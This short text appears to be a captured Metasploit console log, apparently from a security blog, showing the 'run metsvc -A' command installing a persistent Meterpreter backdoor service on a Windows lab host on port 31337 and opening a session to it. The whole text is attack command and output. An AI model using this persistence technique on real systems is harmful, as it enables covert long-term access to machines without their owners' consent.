 meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\ADMINI~1\AppData\Local\Temp\1\ggHezDZAuQ...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 192.168.28.131:31337...
[*] Meterpreter session 3 opened (192.168.28.128:45111 -> 192.168.28.131:31337) at -0400
meterpreter > [*] 192.168.28.131 - Meterpreter session 3 closed.  Reason: Died
微信号: Bypass--